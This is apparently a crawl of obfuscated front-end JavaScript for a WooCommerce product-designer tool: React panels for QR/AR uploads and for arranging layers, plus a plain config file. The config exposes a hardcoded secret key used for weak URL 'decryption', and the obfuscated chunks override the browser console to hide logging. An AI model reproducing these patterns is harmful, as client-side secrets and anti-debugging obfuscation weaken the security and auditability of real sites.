_0x58043c=_0xb10691['a']['getActiveObject'](),_0x592b4a={'type':'ar','logoName':_0x2380da['state']['logoName'],'objectTitle':'','fileType':'svg','lock':{'resize':!0x1,'move':!0x1,'rotate':!0x1,'delete':!0x1,'edit':!0x1},'qrCodeValue':_0x2380da['state']['qrcodeValue']};_0x58043c['setAttribute'](_0x217c11['IhFxC'],'ar'),_0x58043c['prefs']=_0x592b4a;},_0x2380da['changeQrCode']=function(){_0x2380da['reset'](),_0x2380da['props']['setHeaderDispay'](!0x0);},_0x2380da['reset']=function(){_0x2380da['setState']({'elemSelected':!0x1,'linkGenerated':!0x1,'isarFileUpload':!0x1,'loaded':0x0,'selectedFile':null});},_0x2380da['state']={'qrcodeValue':{'id':_0x274604['lKtlR'],'value':'','size':0xe6,'fgColor':_0x274604['QVkAw'],'bgColor':'none','level':'H','renderAs':_0x274604['QfUyq'],'includeMargin':!0x1,'imageSettings':{'src':_0x4c5dee['getMarker'](),'x':null,'y':null,'height':0x32,'width':0x32,'excavate':!0x0}},'loaded':0x0,'selectedFile':null,'fileName':'','linkGenerated':!0x1,'isarFileUpload':!0x1,'arFileProps':{},'elemSelected':!0x1,'logoName':''},_0x2380da['elementSelected']=_0x2380da['elementSelected']['bind'](_0x274604['EZEbd'](Object,_0x5db2fe['a'])(_0x2380da)),_0x2380da['openView']=_0x2380da['openView']['bind'](Object(_0x5db2fe['a'])(_0x2380da)),_0x2380da['handleLogoChange']=function(_0x47004f){var _0x4dd851=_0x47004f['target'];_0x2380da['setState']({'logoName':_0x4dd851['logoName']}),_0x2380da['updateFullMarkerImage'](_0x4dd851['value']),_0x2380da['encodeImageURL'](_0x4dd851['value']);},_0x2380da['arFileStatus']=function(_0x38e0dc){var _0x109a14=_0x38e0dc['status'];_0x2380da['setState']({'selectedFile':_0x109a14['file'],'fileName':_0x109a14['logoName'],'isarFileUpload':!0x0,'linkGenerated':!0x1,'arFileProps':_0x109a14});},_0x2380da;}return _0x418fb0['JdQzi'](Object,_0x31814a['a'])(_0x57aa60,[{'key':_0x418fb0['XBSAX'],'value':function(_0x3c74ae){_0x3c74ae?_0x3c74ae['prefs']&&'ar'===_0x3c74ae['prefs']['type']&&(this['setState']({'qrcodeValue':_0x3c74ae['prefs']['qrCodeValue'],'elemSelected':!0x0}),this['props']['setHeaderDispay'](!0x1)):this['openView']('');}},{'key':'componentDidMount','value':function(){this['patterenFile']='',_0x418fb0['JaOyi'](_0x3bd0cf,_0xb10691['a']['canvas']['extensions'])||_0xb10691['a']['addExtension'](_0x3bd0cf,this['extAddedCb'],{'$':_0x550a3c['a']});}},{'key':_0x418fb0['Jhwlj'],'value':function(_0x3bf8b0){_0x418fb0['Uapft']('',_0x3bf8b0)&&(this['reset'](),this['props']['setHeaderDispay'](!0x0));}},{'key':_0x418fb0['AWaYL'],'value':function(){var _0x425ad0=this;return _0xeca9c4['a']['createElement'](_0xeca9c4['a']['Fragment'],null,this['state']['elemSelected']&&_0xeca9c4['a']['createElement'](_0x274604['phuji'],{'className':_0x274604['cJyoE']},_0xeca9c4['a']['createElement'](_0x274604['uXtcG'],{'className':_0x274604['aDAeO'],'onClick':function(){return _0x425ad0['openView']('');}},_0xeca9c4['a']['createElement'](_0x274604['phuji'],{'className':'icon','title':this['props']['language']['main']['backToSection']},_0xeca9c4['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'})),_0xeca9c4['a']['createElement'](_0x274604['phuji'],{'className':'text'},this['props']['language']['panel']['back'])),_0xeca9c4['a']['createElement'](_0x274604['phuji'],{'className':'boxTitle\x20back-to-menu','title':this['props']['language']['main']['backToMain']},_0xeca9c4['a']['createElement']('i',{'className':_0x274604['xEsuX']}))),_0xeca9c4['a']['createElement']('div',{'className':'arSecWrap','style':{'display':this['state']['elemSelected']?'none':'block'}},_0xeca9c4['a']['createElement'](_0x274604['phuji'],{'className':_0x274604['SLhLf'],'style':{'display':this['state']['linkGenerated']?_0x274604['gUFZp']:_0x274604['RwRvY']}},_0xeca9c4['a']['createElement'](_0x4c33a4,{'arFileStatus':this['arFileStatus'],'fileName':this['state']['fileName'],'isarFileUpload':this['state']['isarFileUpload'],'language':this['props']['language'],'showNotification':this['props']['showNotification']}),_0xeca9c4['a']['createElement']('hr',{'className':_0x274604['fJxLm']}),this['state']['isarFileUpload']&&_0xeca9c4['a']['createElement'](_0x274604['BUvYu'],{'type':'button','onClick':this['generateQrCode'],'className':'btn\x20btn-dark\x20btn-block\x20mt-4'},this['props']['language']['ar']['generateQrCode'])),_0x274604['lYGAc'](0x0,this['state']['loaded'])&&!this['state']['linkGenerated']&&_0xeca9c4['a']['createElement'](_0x274604['phuji'],{'className':_0x274604['bemdT']},_0xeca9c4['a']['createElement']('h6',{'className':_0x274604['dCPKN']},this['props']['language']['ar']['creating']),_0xeca9c4['a']['createElement'](_0x5a170d,{'className':_0x274604['ZDtNF'],'max':'100','color':_0x274604['EuYsz'],'value':this['state']['loaded']},Math['round'](this['state']['loaded'],0x2),'%'))),_0xeca9c4['a']['createElement'](_0x274604['phuji'],{'className':_0x274604['AToYN'],'style':{'display':this['state']['elemSelected']?_0x274604['RwRvY']:_0x274604['gUFZp']}},_0xeca9c4['a']['createElement']('h6',{'className':_0x274604['gyzur']},_0xeca9c4['a']['createElement']('i',{'className':'alert-icon'}),_0xeca9c4['a']['createElement'](_0x274604['WUooR'],{'className':'alert-txt'},this['props']['language']['ar']['arStatus'])),_0xeca9c4['a']['createElement'](_0x1a7d0e,this['state']['qrcodeValue']),_0xeca9c4['a']['createElement'](_0x274604['BUvYu'],{'type':_0x274604['BUvYu'],'className':'btn\x20btn-dark\x20btn-block\x20mt-2','onClick':this['changeQrCode']},this['props']['language']['ar']['changeQrCode'])));}}]),_0x57aa60;}(_0xeca9c4['a']['Component']),_0x9de443=_0x418fb0['ZtsXt'](Object,_0x563eb0['b'])(function(_0x438fac){var _0xdcad0f={'mJTDQ':function(_0x2e0b80,_0xa4de7c){return _0x418fb0['uzNTr'](_0x2e0b80,_0xa4de7c);}};return{'currentSideIndex':_0x438fac['productCanvasReducer']['active_product_side'],'language':_0x438fac['languageReducer']['translation_data']['filter'](function(_0x281a4c){return _0xdcad0f['mJTDQ'](_0x281a4c['langCode'],_0x438fac['languageReducer']['default_lang']);})[0x0]};})(_0xa46687);_0x334e14['d'](_0x5c9ba9,_0x418fb0['cGKwk'],function(){return _0x9de443;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/config.js?rvn=49585166
body_size: 1209
content:
var BASE_URL = 'https://partiesandsigns.com/designer/',

    STORE_URL = 'https://partiesandsigns.com/',

    SECRET_KEY='SgUkXp2s5v8y/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K',

    LICENCE_KEY='[base64]',

    RVN = 68,

    LANG = 'en',

    DPI = 96,

    FORCE_RETAIN_DESIGN = true,

    STORE = 'Woocommerce',

    SHOW_TOOL_BAR = false,

    COLOR_NO = 6,

    CONVERTED_SVG_COLOR_CHANGE = true,

    IS_CUSTOM_DEVELOPMENT = false,

    COMMA_SEPARATE_PRICE = true,

    HIDE_DECIMAL_PRICE = false,

    DEFAULT_EDIT_TEMPLATE = false,

    SHARE_WITH_LINK =   false,

    TEMPLATE_RESIZE = true;



// --------------------Multi store starts------------------

let tempUrl="";tempUrl="Shopify"!==STORE&&"Bigcommerce"!==STORE&&"Others"!==STORE&&"Hosted"!==STORE?window.parent.location.href:window.location.href;let curnetUrl2=new URL(tempUrl),currentUrl=tempUrl.includes("id=")||""==tempUrl?new URL(tempUrl):decrypt(tempUrl);tempUrl.includes("id=")||(currentUrl=new URLSearchParams(currentUrl));let storeId=tempUrl.includes("id=")?currentUrl.searchParams.get("store_id"):currentUrl.get("store_id");if(storeId&&(storeId=parseInt(storeId))>1){let e=new URL(BASE_URL),r=new URL(STORE_URL);BASE_URL=BASE_URL.replace(e.origin,curnetUrl2.origin),STORE_URL=STORE_URL.replace(r.origin,curnetUrl2.origin)}

//---------------------Multi store ends--------------------





// --------------- load product data starts ---------------

function loadProdData(){try{window.in_isapicall="1";let t=getUrlAfterDecode();if(t.get("id"))i=t.get("id"),r=t.get("vid"),a=t.get("option_id"),o=t.get("store_id")?parseInt(t.get("store_id")):1,n=t.get("temp"),d=t.get("quot");else{let e=getParentUrlAfterDecode();i=e.get("id"),r=e.get("vid"),a=e.get("option_id"),o=e.get("store_id")?parseInt(e.get("store_id")):1,n=e.get("temp"),d=e.get("quot")}var i,r,a,o,n,d,c="";i&&r?(c=a?n||d?BASE_URL+"api/v1/product-details/"+i+"?variant_id="+r+"&option_id="+a+"&store_id="+o+"&source=admin":BASE_URL+"api/v1/product-details/"+i+"?variant_id="+r+"&option_id="+a+"&store_id="+o:n||d?BASE_URL+"api/v1/product-details/"+i+"?variant_id="+r+"&store_id="+o+"&source=admin":BASE_URL+"api/v1/product-details/"+i+"?variant_id="+r+"&store_id="+o,fetch(c).then(t=>t.json()).then(t=>{t.status?window.in_prodData=JSON.stringify(t.data):window.in_prodData=JSON.stringify({})}).catch(t=>{window.in_prodData=JSON.stringify({})})):window.in_prodData=JSON.stringify({})}catch(l){}}function decrypt(t){t=window.atob(t.split("?")[1]);let e,i="";for(let r=0;r<t.length;r++)i+=e=String.fromCharCode(t[r].charCodeAt(0)-53);return i.split(window.SECRET_KEY)[0].split("&").toString().replaceAll(",","&")}function getParentUrlAfterDecode(){let t;return window.parent.location.search.includes("id=")||""==window.parent.location.search?t=new URLSearchParams(window.parent.location.search):(t=decrypt(window.parent.location.search),t=new URLSearchParams(t)),t}function getUrlAfterDecode(){let t;return window.location.search.includes("id=")||""==window.location.search?t=new URLSearchParams(window.location.search):(t=decrypt(window.location.search),t=new URLSearchParams(t)),t}loadProdData();

// --------------- load product data ends ---------------



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/16.8007105f.chunk.js
body_size: 3619
content:
var _0x53fca1=(function(){var _0x3890e3=!![];return function(_0x2309f8,_0x368f02){var _0x54b934=_0x3890e3?function(){if(_0x368f02){var _0x436f70=_0x368f02['apply'](_0x2309f8,arguments);return _0x368f02=null,_0x436f70;}}:function(){};return _0x3890e3=![],_0x54b934;};}()),_0x1b5764=_0x53fca1(this,function(){var _0x100df5={'wDgZv':'log','KioXE':'warn','TWOnh':'info','HcCfC':'error','yEPbg':'exception','ThDeV':'table','PIqcy':'trace','UOpxI':function(_0x410ebd,_0x529736){return _0x410ebd(_0x529736);},'FEvnw':function(_0x6117dc,_0x329d2e){return _0x6117dc+_0x329d2e;},'YLkwA':'return\x20(function()\x20','WePnx':'{}.constructor(\x22return\x20this\x22)(\x20)','DWbIA':function(_0x48a8ed){return _0x48a8ed();}},_0x13274b='0|2|4|1|3'['split']('|'),_0x4778e1=0x0;while(!![]){switch(_0x13274b[_0x4778e1++]){case'0':var _0x1de206;continue;case'1':var _0x1d3758=[_0x100df5['wDgZv'],_0x100df5['KioXE'],_0x100df5['TWOnh'],_0x100df5['HcCfC'],_0x100df5['yEPbg'],_0x100df5['ThDeV'],_0x100df5['PIqcy']];continue;case'2':try{var _0x49ce8f=_0x100df5['UOpxI'](Function,_0x100df5['FEvnw'](_0x100df5['FEvnw'](_0x100df5['YLkwA'],_0x100df5['WePnx']),');'));_0x1de206=_0x100df5['DWbIA'](_0x49ce8f);}catch(_0x34c35e){_0x1de206=window;}continue;case'3':for(var _0x577483=0x0;_0x577483<_0x1d3758['length'];_0x577483++){var _0x4db442='3|1|4|5|0|2'['split']('|'),_0x128572=0x0;while(!![]){switch(_0x4db442[_0x128572++]){case'0':_0x362a97['toString']=_0x23efce['toString']['bind'](_0x23efce);continue;case'1':var _0x49bab9=_0x1d3758[_0x577483];continue;case'2':_0x53bd6e[_0x49bab9]=_0x362a97;continue;case'3':var _0x362a97=_0x53fca1['constructor']['prototype']['bind'](_0x53fca1);continue;case'4':var _0x23efce=_0x53bd6e[_0x49bab9]||_0x362a97;continue;case'5':_0x362a97['__proto__']=_0x53fca1['bind'](_0x53fca1);continue;}break;}}continue;case'4':var _0x53bd6e=_0x1de206['console']=_0x1de206['console']||{};continue;}break;}});_0x1b5764(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x10],{0x36d:function(_0x56f789,_0x845926,_0x2ba2ea){'use strict';var _0x5c69ce={'RMptn':'div','dZXdj':'layerBox-handle','fQaRW':'btn-group\x20flex-column','tnsfZ':'button','wyPho':'btn\x20btn-light\x20btn-sm','JMwOP':'nxi\x20nxi-move-top','hxqYo':'nxi\x20nxi-move-bottom','RBWoc':'layerBox','qaAYw':'layerBox-item','MHMmr':'svg','bXvOE':'100','Iefcn':'btn\x20btn-link\x20p-0\x20text-danger\x20cursor-pointer','iRgFp':'small','znkjI':'layer-label','zsGVv':function(_0x2a98a9,_0x320c00){return _0x2a98a9===_0x320c00;},'wmfkh':function(_0x469f4e,_0x3b4959){return _0x469f4e===_0x3b4959;},'sFCyv':'dt-elements\x20dt-controls\x20dt-pop','ASLWF':'boxTitle\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','LIzuA':'boxTitle\x20back-link\x20border-bottom\x20justify-content-between\x20d-flex\x20d-sm-flex\x20d-md-none\x20d-lg-none\x20d-xl-none\x20m-0\x20pt-3\x20pl-3\x20pr-3\x20pb-3','COUqB':'span','OpRgr':'btn\x20btn-link\x20text-dark','BkwcU':'nf\x20nf-tick','FzySf':'layers\x20scrollbar','RLDtG':function(_0x3975bf,_0x4b135d){return _0x3975bf-_0x4b135d;},'ivJZM':'transform','OmhUX':'preserveAspectRatio','rzHgU':function(_0x238381,_0x43f5ae){return _0x238381+_0x43f5ae;},'HnTPE':'viewBox','ExZAB':function(_0x555e58,_0x5daefd){return _0x555e58<_0x5daefd;},'xpwIi':function(_0x26f28d,_0x45a172){return _0x26f28d!==_0x45a172;},'DmCqj':'background','sLQeQ':function(_0x2ad2e1,_0x1123ec){return _0x2ad2e1(_0x1123ec);},'WcXVe':function(_0x47293f,_0x981df2){return _0x47293f!==_0x981df2;},'dIrqu':function(_0x98f8c9,_0x2c0846){return _0x98f8c9(_0x2c0846);},'Tfzfy':function(_0x8b1ca5,_0x58970b){return _0x8b1ca5(_0x58970b);},'xhttr':function(_0x26ff40,_0x3a7003){return _0x26ff40(_0x3a7003);},'eEkon':'componentDidMount','dFNxC':'elementSelected','aqCUJ':function(_0x9fd45,_0x46dda0){return _0x9fd45(_0x46dda0);},'LzaCY':function(_0x2ecabc,_0x2d7601){return _0x2ecabc(_0x2d7601);},'FrWuB':function(_0xf7c15,_0x3e0ddf){return _0xf7c15(_0x3e0ddf);},'tiCLU':function(_0x784aa7,_0x360569){return _0x784aa7(_0x360569);},'huGTA':function(_0x1589d4,_0x37aa71){return _0x1589d4(_0x37aa71);},'jQInn':'default'};_0x2ba2ea['r'](_0x845926);var _0x40378a=_0x5c69ce['aqCUJ'](_0x2ba2ea,0x9),_0x3deca7=_0x5c69ce['dIrqu'](_0x2ba2ea,0xa),_0x562fa9=_0x5c69ce['LzaCY'](_0x2ba2ea,0xe),_0x53a46c=_0x5c69ce['sLQeQ'](_0x2ba2ea,0xf),_0x43c767=_0x2ba2ea(0x0),_0x132438=_0x2ba2ea['n'](_0x43c767),_0x3b7640=_0x5c69ce['FrWuB'](_0x2ba2ea,0x2),_0x29bdb4=function(_0x5b10fc){var _0x381176={'TYBnp':'Down'};return _0x132438['a']['createElement'](_0x5c69ce['RMptn'],{'className':_0x5c69ce['sFCyv']},_0x132438['a']['createElement'](_0x5c69ce['RMptn'],{'className':'listView\x20toolNav'},_0x132438['a']['createElement']('h3',{'className':_0x5c69ce['ASLWF']},_0x5b10fc['language']['layer']['arrangeArtwork']),_0x132438['a']['createElement']('h3',{'className':_0x5c69ce['LIzuA']},_0x132438['a']['createElement'](_0x5c69ce['COUqB'],null,_0x5b10fc['language']['layer']['arrangeArtwork']),_0x132438['a']['createElement'](_0x5c69ce['COUqB'],{'className':_0x5c69ce['OpRgr'],'onClick':function(){return _0x5b10fc['onCanvasMouseDown']();}},_0x132438['a']['createElement']('i',{'className':_0x5c69ce['BkwcU']}),'\x20',_0x5b10fc['language']['main']['done'])),_0x132438['a']['createElement'](_0x5c69ce['RMptn'],{'className':_0x5c69ce['FzySf']},_0x132438['a']['createElement']('ul',{'className':'layers-group'},_0x5b10fc['layerList']['map'](function(_0xed8a10,_0x491930){var _0x5aece5,_0x2d9102;return _0x132438['a']['createElement']('li',{'className':'layers-group-item','key':_0x491930},_0x132438['a']['createElement'](_0x5c69ce['RMptn'],{'className':_0x5c69ce['dZXdj']},_0x132438['a']['createElement'](_0x5c69ce['RMptn'],{'className':_0x5c69ce['fQaRW']},_0x132438['a']['createElement'](_0x5c69ce['tnsfZ'],{'className':_0x5c69ce['wyPho'],'onClick':function(){return _0x5b10fc['moveElmUpDown'](_0xed8a10,'Up');}},_0x132438['a']['createElement']('i',{'className':_0x5c69ce['JMwOP']})),_0x132438['a']['createElement']('button',{'className':_0x5c69ce['wyPho'],'onClick':function(){return _0x5b10fc['moveElmUpDown'](_0xed8a10,_0x381176['TYBnp']);}},_0x132438['a']['createElement']('i',{'className':_0x5c69ce['hxqYo']})))),_0x132438['a']['createElement']('div',{'className':_0x5c69ce['RBWoc']},_0x132438['a']['createElement'](_0x5c69ce['RMptn'],{'className':_0x5c69ce['qaAYw']},(_0x2d9102=_0xed8a10['outerHTML'],_0x132438['a']['createElement'](_0x5c69ce['MHMmr'],{'width':_0x5c69ce['bXvOE'],'height':_0x5c69ce['bXvOE'],'dangerouslySetInnerHTML':{'__html':_0x2d9102}}))),_0x132438['a']['createElement'](_0x5c69ce['RMptn'],{'className':'layerBox-action'},_0x132438['a']['createElement'](_0x5c69ce['tnsfZ'],{'className':_0x5c69ce['Iefcn'],'onClick':function(){return _0x5b10fc['deleteLayer'](_0xed8a10);}},_0x132438['a']['createElement']('i',{'className':'nxi\x20nxi-remove'})),_0x132438['a']['createElement'](_0x5c69ce['iRgFp'],{'className':_0x5c69ce['znkjI']},(_0x5c69ce['zsGVv'](null,_0x5b10fc)||_0x5c69ce['zsGVv'](void 0x0,_0x5b10fc)||_0x5c69ce['wmfkh'](null,_0x5aece5=_0x5b10fc['language'])||_0x5c69ce['zsGVv'](void 0x0,_0x5aece5)?void 0x0:_0x5aece5['layer'])&&_0x5b10fc['language']['layer'][_0xed8a10['prefs']['type']]?_0x5b10fc['language']['layer'][_0xed8a10['prefs']['type']]:_0xed8a10['prefs']['type']))));})))));},_0x35f659=_0x5c69ce['tiCLU'](_0x2ba2ea,0x1a),_0x5631b1=function(_0x388261){var _0x2d7617={'EoROy':function(_0x25c12d,_0x55393d){return _0x5c69ce['WcXVe'](_0x25c12d,_0x55393d);},'PecGS':function(_0x36e561,_0x3d78c6){return _0x5c69ce['xpwIi'](_0x36e561,_0x3d78c6);}};_0x5c69ce['dIrqu'](Object,_0x562fa9['a'])(_0x472533,_0x388261);var _0x226dfb=_0x5c69ce['Tfzfy'](Object,_0x53a46c['a'])(_0x472533);function _0x472533(_0x47f97f){var _0x5c3dcc={'nRohY':_0x5c69ce['qaAYw'],'wDZcv':function(_0x1c3e7a,_0x4e827f){return _0x5c69ce['RLDtG'](_0x1c3e7a,_0x4e827f);},'RBEpX':_0x5c69ce['ivJZM'],'AEEmL':_0x5c69ce['OmhUX'],'AVSKS':function(_0x38b2fe,_0x5aa317){return _0x5c69ce['rzHgU'](_0x38b2fe,_0x5aa317);},'oZJqt':_0x5c69ce['HnTPE'],'vKpFO':function(_0x1bee47,_0x1207fa){return _0x5c69ce['ExZAB'](_0x1bee47,_0x1207fa);},'vPqpL':function(_0x341caf,_0x2c75ca){return _0x5c69ce['xpwIi'](_0x341caf,_0x2c75ca);},'rYdks':_0x5c69ce['DmCqj']},_0x56c84d;return _0x5c69ce['sLQeQ'](Object,_0x40378a['a'])(this,_0x472533),(_0x56c84d=_0x226dfb['call'](this,_0x47f97f))['getLayerElems']=function(){var _0x32f567=[],_0x46e88b=_0x3b7640['a']['canvas']['getCurrentLayerElems']();if(_0x46e88b['length']){for(var _0x1a0387=0x0;_0x5c3dcc['vKpFO'](_0x1a0387,_0x46e88b['length']);_0x1a0387++)_0x46e88b[_0x1a0387]['prefs']&&_0x5c3dcc['vPqpL'](_0x5c3dcc['rYdks'],_0x46e88b[_0x1a0387]['prefs']['type'])&&_0x32f567['push'](_0x46e88b[_0x1a0387]);_0x56c84d['setState']({'layerList':_0x32f567},function(){for(var _0x4eb5d7='',_0x2ae79b='',_0x3bce12='',_0xb65671=document['getElementsByClassName'](_0x5c3dcc['nRohY'])['length'],_0x53032b=0x0;_0x53032b<_0xb65671;_0x53032b++){_0x5c3dcc['wDZcv']((_0x2ae79b=(_0x4eb5d7=document['getElementsByClassName']('layerBox-item')[_0x53032b])['children'])[0x0]['children']['length'],0x1);for(var _0x110c0e=0x0,_0x383cb4=_0x4eb5d7['children']['length'];_0x110c0e<_0x383cb4;_0x110c0e++)void 0x0!==_0x4eb5d7['children'][_0x110c0e]['children'][0x0]['children'][0x0]&&_0x4eb5d7['children'][_0x110c0e]['children'][0x0]['children'][0x0]['hasAttribute']('transform')&&_0x4eb5d7['children'][_0x110c0e]['children'][0x0]['children'][0x0]['removeAttribute'](_0x5c3dcc['RBEpX']);_0x4eb5d7['children'][0x0]['setAttribute'](_0x5c3dcc['AEEmL'],'xMinYMin\x20meet'),_0x3bce12=_0x5c3dcc['AVSKS'](_0x5c3dcc['AVSKS'](_0x5c3dcc['AVSKS'](_0x2ae79b[0x0]['getBBox']()['x'],'\x20')+_0x2ae79b[0x0]['getBBox']()['y'],'\x20'),_0x2ae79b[0x0]['getBBox']()['width'])+'\x20'+_0x2ae79b[0x0]['getBBox']()['height'],_0x4eb5d7['children'][0x0]['setAttribute'](_0x5c3dcc['oZJqt'],_0x3bce12);}});}else _0x56c84d['props']['backToModules']();},_0x56c84d['deleteLayer']=function(_0x3b2e3d){var _0x444357=_0x3b7640['a']['canvas'];_0x444357['selectOnly']([_0x3b2e3d]),_0x444357['deleteSelectedElements'](),!_0x3b2e3d['prefs']['subType']||_0x2d7617['EoROy']('name',_0x3b2e3d['prefs']['subType'])&&_0x2d7617['EoROy']('number',_0x3b2e3d['prefs']['subType'])&&_0x2d7617['PecGS']('image',_0x3b2e3d['prefs']['subType'])||(_0x3b7640['a']['canvas']['team'][_0x3b2e3d['prefs']['name']]-=0x1),_0x56c84d['getLayerElems']();},_0x56c84d['moveElmUpDown']=function(_0x5659e3,_0x180cbc){var _0x4381aa=_0x3b7640['a']['canvas'];_0x4381aa['selectOnly']([_0x5659e3]),_0x4381aa['moveUpDownSelected'](_0x180cbc),_0x4381aa['clearSelection'](),_0x56c84d['getLayerElems']();},_0x56c84d['state']={'layerList':[],'activeView':null},_0x56c84d;}return _0x5c69ce['xhttr'](Object,_0x3deca7['a'])(_0x472533,[{'key':_0x5c69ce['eEkon'],'value':function(){this['getLayerElems']();}},{'key':_0x5c69ce['dFNxC'],'value':function(_0x181190){this['getLayerElems']();}},{'key':'render','value':function(){return _0x132438['a']['createElement'](_0x29bdb4,{'layerList':this['state']['layerList'],'deleteLayer':this['deleteLayer'],'moveElmUpDown':this['moveElmUpDown'],'language':this['props']['language'],'onCanvasMouseDown':this['props']['onCanvasMouseDown']});}}]),_0x472533;}(_0x132438['a']['Component']),_0x19ca97=_0x5c69ce['huGTA'](Object,_0x35f659['b'])(function(_0x3cd8e9){return{'language':_0x3cd8e9['languageReducer']['translation_data']['filter'](function(_0x40933b){return _0x40933b['langCode']===_0x3cd8e9['languageReducer']['default_lang'];})[0x0]};})(_0x5631b1);_0x2ba2ea['d'](_0x845926,_0x5c69ce['jQInn'],function(){return _0x19ca97;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/2.be57a022.chunk.js
body_size: 45617
content:
var _0x59e40b=(function(){var _0x411047=!![];return function(_0x2853fb,_0x52f00a){var _0x520cf1=_0x411047?function(){if(_0x52f00a){var _0xbcd2ea=_0x52f00a['apply'](_0x2853fb,arguments);return _0x52f00a=null,_0xbcd2ea;}}:function(){};return _0x411047=![],_0x520cf1;};}()),_0x39971e=_0x59e40b(this,function(){var _0x5cce35={'RITgo':'1|2|3|4|0|5','ZWWef':'log','gWPRr':'warn','gwtGx':'info','FRhuA':'table','nDbUF':'trace','EOshF':function(_0x36df5d,_0x3245a9){return _0x36df5d(_0x3245a9);},'TJLPL':function(_0x5dd1f5,_0x4c4e92){return _0x5dd1f5+_0x4c4e92;},'tKMww':function(_0x585419,_0xdcaf26){return _0x585419+_0xdcaf26;},'eTQnW':function(_0x439b55){return _0x439b55();}},_0x9763d=_0x5cce35['RITgo']['split']('|'),_0x354141=0x0;while(!![]){switch(_0x9763d[_0x354141++]){case'0':var _0x402d5e=[_0x5cce35['ZWWef'],_0x5cce35['gWPRr'],_0x5cce35['gwtGx'],'error','exception',_0x5cce35['FRhuA'],_0x5cce35['nDbUF']];continue;case'1':var _0x349742={'wkAbJ':function(_0x1aeb72,_0x3f1fe7){return _0x5cce35['EOshF'](_0x1aeb72,_0x3f1fe7);},'NjbvR':function(_0x209e43,_0x135693){return _0x5cce35['TJLPL'](_0x209e43,_0x135693);},'LAJVt':function(_0x4b2c2f,_0x246b20){return _0x5cce35['tKMww'](_0x4b2c2f,_0x246b20);},'mRwNX':'{}.constructor(\x22return\x20this\x22)(\x20)'};continue;case'2':var _0x4a5839=function(){var _0xeac0d5;try{_0xeac0d5=_0x349742['wkAbJ'](Function,_0x349742['NjbvR'](_0x349742['LAJVt']('return\x20(function()\x20',_0x349742['mRwNX']),');'))();}catch(_0x1e3df3){_0xeac0d5=window;}return _0xeac0d5;};continue;case'3':var _0x3ac251=_0x5cce35['eTQnW'](_0x4a5839);continue;case'4':var _0x17d98c=_0x3ac251['console']=_0x3ac251['console']||{};continue;case'5':for(var _0x3302ff=0x0;_0x3302ff<_0x402d5e['length'];_0x3302ff++){var _0x5aba32='1|5|3|2|4|0'['split']('|'),_0x1ae91b=0x0;while(!![]){switch(_0x5aba32[_0x1ae91b++]){case'0':_0x17d98c[_0x1308ed]=_0x573228;continue;case'1':var _0x573228=_0x59e40b['constructor']['prototype']['bind'](_0x59e40b);continue;case'2':_0x573228['__proto__']=_0x59e40b['bind'](_0x59e40b);continue;case'3':var _0x2196f2=_0x17d98c[_0x1308ed]||_0x573228;continue;case'4':_0x573228['toString']=_0x2196f2['toString']['bind'](_0x2196f2);continue;case'5':var _0x1308ed=_0x402d5e[_0x3302ff];continue;}break;}}continue;}break;}});_0x39971e(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x2],{0x315:function(_0x4d56e7,_0xb8c87e,_0x12e12d){'use strict';var _0x4b2645={'XzRpp':function(_0x5b6b53,_0x52a332){return _0x5b6b53===_0x52a332;},'QCLSN':function(_0x1297d2,_0xf7b3ad){return _0x1297d2>_0xf7b3ad;},'sbTdT':function(_0xfa81aa,_0x1a7d5d){return _0xfa81aa/_0x1a7d5d;},'gxvHj':function(_0x450eab,_0x5b481d){return _0x450eab+_0x5b481d;},'Twida':function(_0x43353f,_0x326939){return _0x43353f/_0x326939;},'rLsmS':function(_0x35cb5e,_0x38dbed){return _0x35cb5e/_0x38dbed;},'oCojS':function(_0x51e573,_0x387d93){return _0x51e573*_0x387d93;},'ItEuS':function(_0x1ebfe0,_0x13a27e){return _0x1ebfe0+_0x13a27e;},'qwuFe':function(_0x4c519c,_0x530bbd){return _0x4c519c*_0x530bbd;},'oVRRp':function(_0xcb470a,_0x8654b0){return _0xcb470a*_0x8654b0;},'wcfXd':function(_0x5c67a0,_0x48ebe5){return _0x5c67a0*_0x48ebe5;},'CHkeC':function(_0x4d89d3,_0x39231c){return _0x4d89d3/_0x39231c;},'WkUCV':function(_0x229b46,_0x1dc774){return _0x229b46*_0x1dc774;},'PzIZS':function(_0x331351,_0x470317){return _0x331351*_0x470317;},'SCCRV':function(_0x37a3e6,_0x396b76){return _0x37a3e6/_0x396b76;},'KobKw':function(_0x54d3d9,_0x30210f){return _0x54d3d9*_0x30210f;},'eNrJF':function(_0xeb9183,_0x47e5d4){return _0xeb9183-_0x47e5d4;},'OFPqb':function(_0x3388a3,_0x451fd8){return _0x3388a3>_0x451fd8;},'tejDO':function(_0x401fe9,_0x35eb84){return _0x401fe9/_0x35eb84;},'ARCXM':function(_0x58014d,_0x570490){return _0x58014d+_0x570490;},'pSWXk':function(_0xac58c4,_0x3d20be){return _0xac58c4/_0x3d20be;},'JhgHe':function(_0xafa0c,_0x106d44,_0x5bee16,_0x201750){return _0xafa0c(_0x106d44,_0x5bee16,_0x201750);},'TYVyT':function(_0x3f3f4f,_0x6eed01,_0x57977c,_0x50e8e8){return _0x3f3f4f(_0x6eed01,_0x57977c,_0x50e8e8);},'shPKo':function(_0x141357,_0x4c532c){return _0x141357*_0x4c532c;},'vRDPU':function(_0x3d4f61,_0x371c2f){return _0x3d4f61*_0x371c2f;},'PwYDT':function(_0x506e13,_0x4709e6){return _0x506e13*_0x4709e6;},'nYAnx':function(_0x3d5443,_0x4a8c0c){return _0x3d5443*_0x4a8c0c;},'fmqlP':function(_0x286483,_0x2d117c){return _0x286483*_0x2d117c;},'invaP':function(_0x3e2bff,_0x44a568){return _0x3e2bff*_0x44a568;},'zFHWR':function(_0x2acdec,_0x2c801f,_0x433808){return _0x2acdec(_0x2c801f,_0x433808);},'MWVGU':function(_0x417449,_0x46f303){return _0x417449<<_0x46f303;},'eKknf':function(_0x4f0d52,_0x25dc62){return 